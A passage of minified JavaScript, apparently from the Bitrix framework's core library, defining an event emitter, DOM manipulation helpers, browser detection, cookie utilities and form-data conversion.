n=Object.getOwnPropertyDescriptor(e,t);return!(/__(.+)__/.test(t)||i.isObject(n)&&!0!==n.configurable)})).forEach((t=>{Object.defineProperty(e,t,{get:n,set:n,configurable:!1})})),Object.setPrototypeOf(e,null)}}}]),e}();babelHelpers.defineProperty(D,"debug",w),babelHelpers.defineProperty(D,"loadExtension",(function(e){const t=B(e);if(function(e){return e.every(T)}(t)){return O(t.map(j)).then(X)}return function(e){return new Promise((t=>{BX.ajax.runAction("main.bitrix.main.controller.loadext.getextensions",{data:e}).then(t)}))}({extension:t}).then(C).then(O).then(X)})),babelHelpers.defineProperty(D,"clone",(function(e){return I(e,new WeakMap)}));const F=Symbol.for("BX.BaseError.isError");let R=function(){function e(t,n,r){babelHelpers.classCallCheck(this,e),this[F]=!0,this.message="",this.code=null,this.customData=null,this.setMessage(t),this.setCode(n),this.setCustomData(r)}return babelHelpers.createClass(e,[{key:"getMessage",value:function(){return this.message}},{key:"setMessage",value:function(e){return i.isString(e)&&(this.message=e),this}},{key:"getCode",value:function(){return this.code}},{key:"setCode",value:function(e){return(i.isStringFilled(e)||null===e)&&(this.code=e),this}},{key:"getCustomData",value:function(){return this.customData}},{key:"setCustomData",value:function(e){return i.isUndefined(e)||(this.customData=e),this}},{key:"toString",value:function(){const e=this.getCode(),t=this.getMessage();return i.isStringFilled(e)||i.isStringFilled(t)?i.isStringFilled(e)?i.isStringFilled(t)?`${e}: ${t}`:e:`Error: ${t}`:""}}],[{key:"isError",value:function(e){return i.isObject(e)&&!0===e[F]}}]),e}(),H=function(){function e(t={data:{}}){babelHelpers.classCallCheck(this,e),this.type="",this.data=null,this.target=null,this.compatData=null,this.defaultPrevented=!1,this.immediatePropagationStopped=!1,this.errors=[],this.setData(t.data),this.setCompatData(t.compatData)}return babelHelpers.createClass(e,[{key:"getType",value:function(){return this.type}},{key:"setType",value:function(e){return i.isStringFilled(e)&&(this.type=e),this}},{key:"getData",value:function(){return this.data}},{key:"setData",value:function(e){return i.isUndefined(e)||(this.data=e),this}},{key:"getCompatData",value:function(){return this.compatData}},{key:"setCompatData",value:function(e){return i.isArrayLike(e)&&(this.compatData=e),this}},{key:"setTarget",value:function(e){return this.target=e,this}},{key:"getTarget",value:function(){return this.target}},{key:"getErrors",value:function(){return this.errors}},{key:"setError",value:function(e){R.isError(e)&&this.errors.push(e)}},{key:"preventDefault",value:function(){this.defaultPrevented=!0}},{key:"isDefaultPrevented",value:function(){return this.defaultPrevented}},{key:"stopImmediatePropagation",value:function(){this.immediatePropagationStopped=!0}},{key:"isImmediatePropagationStopped",value:function(){return this.immediatePropagationStopped}}],[{key:"create",value:function(e){return new this(e)}}]),e}(),z=function(){function e(t={}){babelHelpers.classCallCheck(this,e),this.defaultMaxListeners=i.isNumber(t.defaultMaxListeners)?t.defaultMaxListeners:10,this.eventStore=new WeakMap}return babelHelpers.createClass(e,[{key:"add",value:function(e,t={}){const n=this.getRecordScheme();return i.isNumber(t.maxListeners)&&(n.maxListeners=t.maxListeners),this.eventStore.set(e,n),n}},{key:"get",value:function(e){return this.eventStore.get(e)}},{key:"getOrAdd",value:function(e,t={}){return this.get(e)||this.add(e,t)}},{key:"delete",value:function(e){this.eventStore.delete(e)}},{key:"getRecordScheme",value:function(){return{eventsMap:new Map,onceMap:new Map,maxListeners:this.getDefaultMaxListeners(),eventsMaxListeners:new Map}}},{key:"getDefaultMaxListeners",value:function(){return this.defaultMaxListeners}}]),e}(),W=function(){function e(){babelHelpers.classCallCheck(this,e),this.warnings=new Map,this.printDelayed=D.debounce(this.print.bind(this),500)}return babelHelpers.createClass(e,[{key:"add",value:function(e,t,n){let r=this.warnings.get(e);r||(r=Object.create(null),this.warnings.set(e,r)),r[t]||(r[t]={}),r[t].size=n.size,i.isArray(r[t].errors)||(r[t].errors=[]),r[t].errors.push(new Error)}},{key:"print",value:function(){this.warnings.forEach((e=>{for(let t in e)console.groupCollapsed("Possible BX.Event.EventEmitter memory leak detected. "+e[t].size+' "'+t+'" listeners added. Use emitter.setMaxListeners() to increase limit.'),console.dir(e[t].errors),console.groupEnd()})),this.clear()}},{key:"clear",value:function(){this.warnings.clear()}},{key:"printDelayed",value:function(){}}]),e}();const G=new z({defaultMaxListeners:10}),U=new W,$=new Map,V={GLOBAL_TARGET:"GLOBAL_TARGET"};G.add(V,{maxListeners:25});const Y=Symbol.for("BX.Event.EventEmitter.isEmitter"),q=Symbol("namespaceProperty"),J=Symbol("targetProperty");let Z=function(){function e(...t){babelHelpers.classCallCheck(this,e),this[J]=null,this[q]=null,this[Y]=!0;let n=this;if(Object.getPrototypeOf(this)===e.prototype&&t.length>0){if(!i.isObject(t[0]))throw new TypeError('The "target" argument must be an object.');n=t[0],this.setEventNamespace(t[1])}this[J]=n}return babelHelpers.createClass(e,[{key:"setEventNamespace",value:function(e){i.isStringFilled(e)&&(this[q]=e)}},{key:"getEventNamespace",value:function(){return this[q]}},{key:"subscribe",value:function(t,n){return e.subscribe(this,t,n),this}},{key:"subscribeFromOptions",value:function(t,n,r){i.isPlainObject(t)&&(n=i.isPlainObject(n)?e.normalizeAliases(n):{},Object.keys(t).forEach((i=>{const o=e.normalizeListener(t[i]);if(i=e.normalizeEventName(i),n[i]){const{eventName:t}=n[i];e.subscribe(this,t,o,{compatMode:!1!==r})}else e.subscribe(this,i,o,{compatMode:!0===r})})))}},{key:"subscribeOnce",value:function(t,n){return e.subscribeOnce(this,t,n),this}},{key:"unsubscribe",value:function(t,n){return e.unsubscribe(this,t,n),this}},{key:"unsubscribeAll",value:function(t){e.unsubscribeAll(this,t)}},{key:"emit",value:function(t,n){return null===this.getEventNamespace()&&console.warn("The instance of BX.Event.EventEmitter is supposed to have an event namespace. Use emitter.setEventNamespace() to make events more unique."),e.emit(this,t,n),this}},{key:"emitAsync",value:function(t,n){return null===this.getEventNamespace()&&console.warn("The instance of BX.Event.EventEmitter is supposed to have an event namespace. Use emitter.setEventNamespace() to make events more unique."),e.emitAsync(this,t,n)}},{key:"setMaxListeners",value:function(...t){return e.setMaxListeners(this,...t),this}},{key:"getMaxListeners",value:function(t){return e.getMaxListeners(this,t)}},{key:"incrementMaxListeners",value:function(...t){return e.incrementMaxListeners(this,...t)}},{key:"decrementMaxListeners",value:function(...t){return e.decrementMaxListeners(this,...t)}},{key:"getListeners",value:function(t){return e.getListeners(this,t)}},{key:"getFullEventName",value:function(t){if(!i.isStringFilled(t))throw new TypeError('The "eventName" argument must be a string.');return e.makeFullEventName(this.getEventNamespace(),t)}}],[{key:"makeObservable",value:function(t,n){if(!i.isObject(t))throw new TypeError('The "target" argument must be an object.');if(!i.isStringFilled(n))throw new TypeError('The "namespace" must be an non-empty string.');if(e.isEventEmitter(t))throw new TypeError('The "target" is an event emitter already.');const r=Object.getPrototypeOf(t),o=new e;o.setEventNamespace(n),Object.setPrototypeOf(o,r),Object.setPrototypeOf(t,o),Object.getOwnPropertyNames(e.prototype).forEach((n=>{["constructor"].includes(n)||(o[n]=function(...r){return e.prototype[n].apply(t,r)})}))}},{key:"subscribe",value:function(e,t,n,r){if(i.isString(e)&&(r=n,n=t,t=e,e=this.GLOBAL_TARGET),!i.isObject(e))throw new TypeError('The "target" argument must be an object.');if(t=this.normalizeEventName(t),!i.isStringFilled(t))throw new TypeError('The "eventName" argument must be a string.');n=this.normalizeListener(n),r=i.isPlainObject(r)?r:{};const o=this.resolveEventName(t,e,!0===r.useGlobalNaming),{eventsMap:s,onceMap:a}=G.getOrAdd(e),u=a.get(o);let l=s.get(o);l&&l.has(n)||u&&u.has(n)?console.error(`You cannot subscribe the same "${o}" event listener twice.`):l?l.set(n,{listener:n,options:r,sort:this.getNextSequenceValue()}):(l=new Map([[n,{listener:n,options:r,sort:this.getNextSequenceValue()}]]),s.set(o,l));const c=this.getMaxListeners(e,t);l.size>c&&(U.add(e,o,l),U.printDelayed())}},{key:"subscribeOnce",value:function(e,t,n){if(i.isString(e)&&(n=t,t=e,e=this.GLOBAL_TARGET),!i.isObject(e))throw new TypeError('The "target" argument must be an object.');if(t=this.normalizeEventName(t),!i.isStringFilled(t))throw new TypeError('The "eventName" argument must be a string.');n=this.normalizeListener(n);const r=this.resolveEventName(t,e),{eventsMap:o,onceMap:s}=G.getOrAdd(e),a=o.get(r);let u=s.get(r);if(a&&a.has(n)||u&&u.has(n))console.error(`You cannot subscribe the same "${r}" event listener twice.`);else{const i=(...r)=>{this.unsubscribe(e,t,i),u.delete(n),n(...r)};u?u.set(n,i):(u=new Map([[n,i]]),s.set(r,u)),this.subscribe(e,t,i)}}},{key:"unsubscribe",value:function(e,t,n,r){if(i.isString(e)&&(n=t,t=e,e=this.GLOBAL_TARGET),t=this.normalizeEventName(t),!i.isStringFilled(t))throw new TypeError('The "eventName" argument must be a string.');n=this.normalizeListener(n),r=i.isPlainObject(r)?r:{};const o=this.resolveEventName(t,e,!0===r.useGlobalNaming),s=G.get(e),a=s&&s.eventsMap.get(o),u=s&&s.onceMap.get(o);if(a&&a.delete(n),u){const e=u.get(n);e&&(u.delete(n),a.delete(e))}}},{key:"unsubscribeAll",value:function(e,t,n){if(i.isString(e)&&(t=e,e=this.GLOBAL_TARGET),i.isStringFilled(t)){const r=G.get(e);if(r){n=i.isPlainObject(n)?n:{};const o=this.resolveEventName(t,e,!0===n.useGlobalNaming);r.eventsMap.delete(o),r.onceMap.delete(o)}}else i.isNil(t)&&(e===this.GLOBAL_TARGET?console.error("You cannot unsubscribe all global listeners."):G.delete(e))}},{key:"emit",value:function(e,t,n,r){if(i.isString(e)&&(r=n,n=t,t=e,e=this.GLOBAL_TARGET),!i.isObject(e))throw new TypeError('The "target" argument must be an object.');if(t=this.normalizeEventName(t),!i.isStringFilled(t))throw new TypeError('The "eventName" argument must be a string.');r=i.isPlainObject(r)?r:{};const o=this.resolveEventName(t,e,!0===r.useGlobalNaming),s=G.get(this.GLOBAL_TARGET),a=s&&s.eventsMap.get(o)||new Map;let u=new Set;if(e!==this.GLOBAL_TARGET){const t=G.get(e);u=t&&t.eventsMap.get(o)||new Map}const l=[...a.values(),...u.values()];l.sort((function(e,t){return e.sort-t.sort}));const c=this.prepareEvent(e,o,n),f=[];for(let t=0;t<l.length&&!c.isImmediatePropagationStopped();t++){const{listener:n,options:o}=l[t];if(a.has(n)||u.has(n)){let t;if(o.compatMode){let o=[];const s=c.getCompatData();o=null!==s?!0===r.cloneData?D.clone(s):s:[c];const a=i.isUndefined(r.thisArg)?e:r.thisArg;t=n.apply(a,o)}else t=i.isUndefined(r.thisArg)?n(c):n.call(r.thisArg,c);f.push(t)}}return f}},{key:"emitAsync",value:function(e,t,n){return i.isString(e)&&(n=t,t=e,e=this.GLOBAL_TARGET),Promise.all(this.emit(e,t,n))}},{key:"prepareEvent",value:function(e,t,n){let r=n;return n instanceof H||(r=new H,r.setData(n)),r.setTarget(this.isEventEmitter(e)?e[J]:e),r.setType(t),r}},{key:"getNextSequenceValue",value:function(){return this.sequenceValue++}},{key:"setMaxListeners",value:function(...e){let t,n=this.GLOBAL_TARGET,r=null;if(1===e.length?t=e[0]:2===e.length?i.isString(e[0])?[r,t]=e:[n,t]=e:e.length>=3&&([n,r,t]=e),!i.isObject(n))throw new TypeError('The "target" argument must be an object.');if(null!==r&&!i.isStringFilled(r))throw new TypeError('The "eventName" argument must be a string.');if(!i.isNumber(t)||t<0)throw new TypeError(`The value of "count" is out of range. It must be a non-negative number. Received ${t}.`);const o=G.getOrAdd(n);if(i.isStringFilled(r)){const e=this.resolveEventName(r,n);o.eventsMaxListeners.set(e,t)}else o.maxListeners=t}},{key:"getMaxListeners",value:function(e,t){if(i.isString(e)?(t=e,e=this.GLOBAL_TARGET):i.isNil(e)&&(e=this.GLOBAL_TARGET),!i.isObject(e))throw new TypeError('The "target" argument must be an object.');const n=G.get(e);if(n){let r=n.maxListeners;if(i.isStringFilled(t)){const i=this.resolveEventName(t,e);r=n.eventsMaxListeners.get(i)||r}return r}return this.DEFAULT_MAX_LISTENERS}},{key:"addMaxListeners",value:function(...t){const[n,r,o]=this.destructMaxListenersArgs(...t),s=Math.max(this.getMaxListeners(n,r)+o,0);return i.isStringFilled(r)?e.setMaxListeners(n,r,s):e.setMaxListeners(n,s),s}},{key:"incrementMaxListeners",value:function(...e){const[t,n,r]=this.destructMaxListenersArgs(...e);return this.addMaxListeners(t,n,Math.abs(r))}},{key:"decrementMaxListeners",value:function(...e){const[t,n,r]=this.destructMaxListenersArgs(...e);return this.addMaxListeners(t,n,-Math.abs(r))}},{key:"destructMaxListenersArgs",value:function(...e){let t=null,n=1,r=this.GLOBAL_TARGET;if(1===e.length?i.isNumber(e[0])?n=e[0]:i.isString(e[0])?t=e[0]:r=e[0]:2===e.length?i.isString(e[0])?[t,n]=e:i.isString(e[1])?[r,t]=e:[r,n]=e:e.length>=3&&([r,t,n]=e),!i.isObject(r))throw new TypeError('The "target" argument must be an object.');if(null!==t&&!i.isStringFilled(t))throw new TypeError('The "eventName" argument must be a string.');if(!i.isNumber(n))throw new TypeError('The value of "increment" must be a number.');return[r,t,n]}},{key:"getListeners",value:function(e,t){if(i.isString(e)&&(t=e,e=this.GLOBAL_TARGET),!i.isObject(e))throw new TypeError('The "target" argument must be an object.');if(t=this.normalizeEventName(t),!i.isStringFilled(t))throw new TypeError('The "eventName" argument must be a string.');const n=G.get(e);if(!n)return new Map;const r=this.resolveEventName(t,e);return n.eventsMap.get(r)||new Map}},{key:"registerAliases",value:function(t){t=this.normalizeAliases(t),Object.keys(t).forEach((e=>{$.set(e,{eventName:t[e].eventName,namespace:t[e].namespace})})),e.mergeEventAliases(t)}},{key:"normalizeAliases",value:function(e){if(!i.isPlainObject(e))throw new TypeError('The "aliases" argument must be an object.');const t=Object.create(null);for(let n in e){if(!i.isStringFilled(n))throw new TypeError("The alias must be an non-empty string.");const r=e[n];if(!r||!i.isStringFilled(r.eventName)||!i.isStringFilled(r.namespace))throw new TypeError('The alias options must set the "eventName" and the "namespace".');n=this.normalizeEventName(n),t[n]={eventName:r.eventName,namespace:r.namespace}}return t}},{key:"mergeEventAliases",value:function(e){const t=G.get(this.GLOBAL_TARGET);t&&Object.keys(e).forEach((n=>{const r=e[n];n=this.normalizeEventName(n);const i=this.makeFullEventName(r.namespace,r.eventName),o=t.eventsMap.get(n);if(o){const e=t.eventsMap.get(i)||new Map;t.eventsMap.set(i,new Map([...e,...o])),t.eventsMap.delete(n)}const s=t.onceMap.get(n);if(s){const e=t.onceMap.get(i)||new Map;t.onceMap.set(i,new Map([...e,...s])),t.onceMap.delete(n)}const a=t.eventsMaxListeners.get(n);if(a){const e=t.eventsMaxListeners.get(i)||0;t.eventsMaxListeners.set(i,Math.max(e,a)),t.eventsMaxListeners.delete(n)}}))}},{key:"isEventEmitter",value:function(e){return i.isObject(e)&&!0===e[Y]}},{key:"normalizeEventName",value:function(e){return i.isStringFilled(e)?e.toLowerCase():""}},{key:"normalizeListener",value:function(e){if(i.isString(e)&&(e=o.getClass(e)),!i.isFunction(e))throw new TypeError(`The "listener" argument must be of type Function. Received type ${typeof e}.`);return e}},{key:"resolveEventName",value:function(e,t,n=!1){if(e=this.normalizeEventName(e),!i.isStringFilled(e))return"";if(this.isEventEmitter(t)&&!0!==n)null!==t.getEventNamespace()&&e.includes(".")&&console.warn(`Possible the wrong event name "${e}".`),e=t.getFullEventName(e);else if($.has(e)){const{namespace:t,eventName:n}=$.get(e);e=this.makeFullEventName(t,n)}return e}},{key:"makeFullEventName",value:function(e,t){const n=i.isStringFilled(e)?`${e}:${t}`:t;return i.isStringFilled(n)?n.toLowerCase():""}}]),e}();babelHelpers.defineProperty(Z,"GLOBAL_TARGET",V),babelHelpers.defineProperty(Z,"DEFAULT_MAX_LISTENERS",G.getDefaultMaxListeners()),babelHelpers.defineProperty(Z,"sequenceValue",1);let K=[];function Q(t){switch(document.readyState){case"loading":K.push(t);break;case"interactive":case"complete":i.isFunction(t)&&t(),e.isReady=!0}}e.isReady=!1,document.addEventListener("readystatechange",(()=>{e.isReady||(K.forEach(Q),K=[])}));let ee=function e(){babelHelpers.classCallCheck(this,e)};babelHelpers.defineProperty(ee,"bind",d),babelHelpers.defineProperty(ee,"bindOnce",(function(e,t,n,r){d(e,t,(function i(...o){y(e,t,i,r),n(...o)}),r)})),babelHelpers.defineProperty(ee,"unbind",y),babelHelpers.defineProperty(ee,"unbindAll",(function(e,t){const n=p.get(e);Object.keys(n).forEach((r=>{n[r].forEach((n=>{i.isString(t)&&t!==r||y(e,r,n)}))}))})),babelHelpers.defineProperty(ee,"ready",Q),babelHelpers.defineProperty(ee,"EventEmitter",Z),babelHelpers.defineProperty(ee,"BaseEvent",H);let te=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"replace",value:function(e,t){i.isDomNode(e)&&i.isDomNode(t)&&i.isDomNode(e.parentNode)&&e.parentNode.replaceChild(t,e)}},{key:"remove",value:function(e){i.isDomNode(e)&&i.isDomNode(e.parentNode)&&e.parentNode.removeChild(e)}},{key:"clean",value:function(t){if(i.isDomNode(t))for(;t.childNodes.length>0;)t.removeChild(t.firstChild);else i.isString(t)&&e.clean(document.getElementById(t))}},{key:"insertBefore",value:function(e,t){i.isDomNode(e)&&i.isDomNode(t)&&i.isDomNode(t.parentNode)&&t.parentNode.insertBefore(e,t)}},{key:"insertAfter",value:function(e,t){if(i.isDomNode(e)&&i.isDomNode(t)&&i.isDomNode(t.parentNode)){const n=t.parentNode;if(i.isDomNode(t.nextSibling))return void n.insertBefore(e,t.nextSibling);n.appendChild(e)}}},{key:"append",value:function(e,t){i.isDomNode(e)&&i.isDomNode(t)&&t.appendChild(e)}},{key:"prepend",value:function(t,n){if(i.isDomNode(t)&&i.isDomNode(n)){if(i.isDomNode(n.firstChild))return void n.insertBefore(t,n.firstChild);e.append(t,n)}}},{key:"hasClass",value:function(t,n){if(i.isElementNode(t)){if(i.isString(n)){const r=n.trim();if(r.length>0){if(r.includes(" "))return r.split(" ").every((n=>e.hasClass(t,n)));if("classList"in t)return t.classList.contains(r);if(i.isObject(t.className)&&i.isString(t.className.baseVal))return t.getAttribute("class").split(" ").some((e=>e===r))}}if(i.isArray(n)&&n.length>0)return n.every((n=>e.hasClass(t,n)))}return!1}},{key:"addClass",value:function(t,n){if(i.isElementNode(t)){if(i.isString(n)){const r=n.trim();if(r.length>0){if(r.includes(" "))return void e.addClass(t,r.split(" "));if("classList"in t)return void t.classList.add(r);if(i.isObject(t.className)&&i.isString(t.className.baseVal)){if(""===t.className.baseVal)return void(t.className.baseVal=r);const e=t.className.baseVal.split(" ");if(!e.includes(r))return e.push(r),void(t.className.baseVal=e.join(" ").trim())}return}}i.isArray(n)&&n.forEach((n=>e.addClass(t,n)))}}},{key:"removeClass",value:function(t,n){if(i.isElementNode(t)){if(i.isString(n)){const r=n.trim();if(r.length>0){if(r.includes(" "))return void e.removeClass(t,r.split(" "));if("classList"in t)return void t.classList.remove(r);if(i.isObject(t.className)&&i.isString(t.className.baseVal)){const e=t.className.baseVal.split(" ").filter((e=>e!==r));return void(t.className.baseVal=e.join(" "))}}}i.isArray(n)&&n.forEach((n=>e.removeClass(t,n)))}}},{key:"toggleClass",value:function(t,n){if(i.isElementNode(t)){if(i.isString(n)){const r=n.trim();if(r.length>0)return r.includes(" ")?void e.toggleClass(t,r.split(" ")):void t.classList.toggle(r)}i.isArray(n)&&n.forEach((n=>e.toggleClass(t,n)))}}},{key:"style",value:function(t,n,r){if(i.isElementNode(t)){if(i.isNull(n))return t.removeAttribute("style"),t;if(i.isPlainObject(n))return Object.entries(n).forEach((n=>{const[r,i]=n;e.style(t,r,i)})),t;if(i.isString(n)){if(i.isUndefined(r)&&t.nodeType!==Node.DOCUMENT_NODE){const e=getComputedStyle(t);return n in e?e[n]:e.getPropertyValue(n)}if(i.isNull(r)||""===r||"null"===r)return t.style[n]="",t;if(i.isString(r)||i.isNumber(r))return t.style[n]=r,t}}return null}},{key:"adjust",value:function(t,n={}){if(!t.nodeType)return null;let r=t;if(t.nodeType===Node.DOCUMENT_NODE&&(r=t.body),i.isPlainObject(n)){if(i.isPlainObject(n.attrs)&&Object.keys(n.attrs).forEach((e=>{"class"!==e&&"classname"!==e.toLowerCase()?""!=n.attrs[e]?r.setAttribute(e,n.attrs[e]):r.removeAttribute(e):r.className=n.attrs[e]})),i.isPlainObject(n.style)&&e.style(r,n.style),i.isPlainObject(n.props)&&Object.keys(n.props).forEach((e=>{r[e]=n.props[e]})),i.isPlainObject(n.events)&&Object.keys(n.events).forEach((e=>{ee.bind(r,e,n.events[e])})),i.isPlainObject(n.dataset)&&Object.keys(n.dataset).forEach((e=>{r.dataset[e]=n.dataset[e]})),i.isString(n.children)&&(n.children=[n.children]),i.isArray(n.children)&&n.children.length>0)return n.children.forEach((t=>{i.isDomNode(t)&&e.append(t,r),i.isString(t)&&(r.innerHTML+=t)})),r;if("text"in n&&!i.isNil(n.text))return r.innerText=n.text,r;"html"in n&&!i.isNil(n.html)&&(r.innerHTML=n.html)}return r}},{key:"create",value:function(t,n={},r=document){let o=t,s=n;return i.isObjectLike(t)&&(s=t,o=t.tag),e.adjust(r.createElement(o),s)}},{key:"show",value:function(e){i.isDomNode(e)&&(e.hidden=!1)}},{key:"hide",value:function(e){i.isDomNode(e)&&(e.hidden=!0)}},{key:"isShown",value:function(e){return i.isDomNode(e)&&!e.hidden&&"none"!==e.style.getPropertyValue("display")}},{key:"toggle",value:function(t){i.isDomNode(t)&&(e.isShown(t)?e.hide(t):e.show(t))}},{key:"getPosition",value:function(e){if(i.isDomNode(e)){const t=e.getBoundingClientRect(),{scrollLeft:n,scrollTop:r}=function(){const{documentElement:e,body:t}=document;return{scrollTop:Math.max(window.pageYOffset||0,e?e.scrollTop:0,t?t.scrollTop:0),scrollLeft:Math.max(window.pageXOffset||0,e?e.scrollLeft:0,t?t.scrollLeft:0)}}();return new DOMRect(t.left+n,t.top+r,t.width,t.height)}return new DOMRect}},{key:"getRelativePosition",value:function(t,n){if(i.isDomNode(t)&&i.isDomNode(n)){const r=e.getPosition(t),i=e.getPosition(n);return new DOMRect(r.left-i.left,r.top-i.top,r.width,r.height)}return new DOMRect}},{key:"attr",value:function(t,n,r){if(i.isElementNode(t)){if(i.isString(n))return i.isNil(r)?i.isNull(r)?t.removeAttribute(n):function(e){if(i.isString(e)){const t=c.decode(e);let n;try{n=JSON.parse(t)}catch(e){n=t}return n===t&&/^[\d.]+[.]?\d+$/.test(n)?Number(n):"true"===n||"false"===n?Boolean(n):n}return e}(t.getAttribute(n)):t.setAttribute(n,function(e){return i.isPlainObject(e)||i.isArray(e)?JSON.stringify(e):c.encode(c.decode(e))}(r));if(i.isPlainObject(n))return Object.entries(n).forEach((([n,r])=>{e.attr(t,n,r)}))}return null}}]),e}();const ne=navigator.userAgent.toLowerCase();let re=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"isOpera",value:function(){return ne.includes("opera")}},{key:"isIE",value:function(){return"attachEvent"in document&&!e.isOpera()}},{key:"isIE6",value:function(){return ne.includes("msie 6")}},{key:"isIE7",value:function(){return ne.includes("msie 7")}},{key:"isIE8",value:function(){return ne.includes("msie 8")}},{key:"isIE9",value:function(){return"documentMode"in document&&document.documentMode>=9}},{key:"isIE10",value:function(){return"documentMode"in document&&document.documentMode>=10}},{key:"isSafari",value:function(){return ne.includes("webkit")}},{key:"isFirefox",value:function(){return ne.includes("firefox")}},{key:"isChrome",value:function(){return ne.includes("chrome")}},{key:"detectIEVersion",value:function(){if(e.isOpera()||e.isSafari()||e.isFirefox()||e.isChrome())return-1;let t=-1;if(window.MSStream&&!window.ActiveXObject&&"ActiveXObject"in window?t=11:e.isIE10()?t=10:e.isIE9()?t=9:e.isIE()&&(t=8),-1===t||8===t){if("Microsoft Internet Explorer"===navigator.appName){const e=new RegExp("MSIE ([0-9]+[.0-9]*)"),n=navigator.userAgent.match(e);i.isArrayLike(n)&&n.length>0&&(t=parseFloat(n[1]))}if("Netscape"===navigator.appName){t=11;const e=new RegExp("Trident/.*rv:([0-9]+[.0-9]*)");if(null!=e.exec(navigator.userAgent)){const n=navigator.userAgent.match(e);i.isArrayLike(n)&&n.length>0&&(t=parseFloat(n[1]))}}}return t}},{key:"isIE11",value:function(){return e.detectIEVersion()>=11}},{key:"isMac",value:function(){return ne.includes("macintosh")}},{key:"isWin",value:function(){return ne.includes("windows")}},{key:"isLinux",value:function(){return ne.includes("linux")&&!e.isAndroid()}},{key:"isAndroid",value:function(){return ne.includes("android")}},{key:"isIPad",value:function(){return ne.includes("ipad;")||this.isMac()&&this.isTouchDevice()}},{key:"isIPhone",value:function(){return ne.includes("iphone;")}},{key:"isIOS",value:function(){return e.isIPad()||e.isIPhone()}},{key:"isMobile",value:function(){return e.isIPhone()||e.isIPad()||e.isAndroid()||ne.includes("mobile")||ne.includes("touch")}},{key:"isRetina",value:function(){return window.devicePixelRatio&&window.devicePixelRatio>=2}},{key:"isTouchDevice",value:function(){return"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0}},{key:"isDoctype",value:function(e){const t=e||document;return t.compatMode?"CSS1Compat"===t.compatMode:t.documentElement&&t.documentElement.clientHeight}},{key:"isLocalStorageSupported",value:function(){try{return localStorage.setItem("test","test"),localStorage.removeItem("test"),!0}catch(e){return!1}}},{key:"addGlobalClass",value:function(){let t="bx-core";if(te.hasClass(document.documentElement,t))return;e.isIOS()?t+=" bx-ios":e.isMac()?t+=" bx-mac":e.isAndroid()&&(t+=" bx-android"),t+=e.isMobile()?" bx-touch":" bx-no-touch",t+=e.isRetina()?" bx-retina":" bx-no-retina";let n=-1;/AppleWebKit/.test(navigator.userAgent)?t+=" bx-chrome":e.detectIEVersion()>0?(n=e.detectIEVersion(),t+=` bx-ie bx-ie${n}`,n>7&&n<10&&!e.isDoctype()&&(t+=" bx-quirks")):/Opera/.test(navigator.userAgent)?t+=" bx-opera":/Gecko/.test(navigator.userAgent)&&(t+=" bx-firefox"),te.addClass(document.documentElement,t)}},{key:"detectAndroidVersion",value:function(){const e=new RegExp("Android ([0-9]+[.0-9]*)");if(null!=e.exec(navigator.userAgent)){const t=navigator.userAgent.match(e);if(i.isArrayLike(t)&&t.length>0)return parseFloat(t[1])}return 0}},{key:"isPropertySupported",value:function(e,t){if(""===e)return!1;function n(e){return e.replace(/([A-Z])/g,((...e)=>`-${e[1].toLowerCase()}`))}const r=e.includes("-")?function(e){const t=/(\\-([a-z]))/g;return t.test(e)?e.replace(t,((...e)=>e[2].toUpperCase())):e}(e):e,i=!!t,o=r.charAt(0).toUpperCase()+r.slice(1),s=`${r} ${["Webkit","Moz","O","ms"].join(`${o} `)} ${o}`.split(" "),a=document.body||document.documentElement;for(let e=0;e<s.length;e+=1){const t=s[e];if(a&&"style"in a&&t in a.style){const e=t.substr(0,t.length-r.length).toLowerCase(),o=t===r?"":`-${e}-`;return i?o+n(r):t}}return!1}},{key:"addGlobalFeatures",value:function(t){if(!i.isArray(t))return;const n=[];for(let r=0;r<t.length;r+=1){const i=!!e.isPropertySupported(t[r]);n.push(`bx-${i?"":"no-"}${t[r].toLowerCase()}`)}te.addClass(document.documentElement,n.join(" "))}}]),e}(),ie=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"getList",value:function(){return document.cookie.split(";").map((e=>e.split("="))).map((e=>e.map((e=>e.trim())))).reduce(((e,t)=>{const[n,r]=t;return e[decodeURIComponent(n)]=decodeURIComponent(r),e}),{})}},{key:"get",value:function(t){const n=e.getList();if(t in n)return n[t]}},{key:"set",value:function(e,t,n={}){const r={expires:"",...n};if(i.isNumber(r.expires)){const e=+new Date,t=r.expires,n=864e5;r.expires=new Date(e+t*n)}i.isDate(r.expires)&&(r.expires=r.expires.toUTCString());const o=decodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape),s=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),a=Object.keys(r).reduce(((e,t)=>{const n=r[t];return n?!0===n?`${e}; ${t}`:`${e}; ${t}=${n.split(";")[0]}`:e}),"");document.cookie=`${o}=${s}${a}`}},{key:"remove",value:function(t,n={}){e.set(t,"",{...n,expires:-1})}}]),e}();function oe(e,t=new FormData,n=null){if(i.isUndefined(e))return t;if(i.isNull(e))t.append(n,"");else if(i.isArray(e))if(e.length)e.forEach(((e,r)=>{oe(e,t,`${n}[${r}]`)}));else{const e=`${n}[]`;t.append(e,"")}else i.isDate(e)?t.append(n,e.toISOString()):!i.isObject(e)||i.isFile(e)||i.isBlob(e)?t.append(n,e):Object.keys(e).forEach((r=>{const o=e[r];let s=r;if(i.isArray(o))for(;r.length>2&&r.lastIndexOf("[]")===r.length-2;)s=r.substring(0,r.length-2);oe(o,t,n?`${n}[${s}]`:s)}));return t}let se=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"convertObjectToFormData",value:function(e){return oe(e)}}]),e}(),ae=function e(){babelHelpers.classCallCheck(this,e)};function ue(e){return i.isString(e)&&i.isNil(ue[e])&&(Z.emit("onBXMessageNotFound",new H({compatData:[e]})),i.isNil(ue[e])&&(D.debug(`message undefined: ${e}`),ue[e]="")),i.isPlainObject(e)&&Object.keys(e).forEach((t=>{ue[t]=e[t]})),ue[e]}babelHelpers.defineProperty(ae,"Cookie",ie),babelHelpers.defineProperty(ae,"Data",se),!i.isNil(window.BX)&&i.isFunction(window.BX.message)&&Object.keys(window.BX.message).forEach((e=>{ue({[e]:window.BX.message[e]})}));let 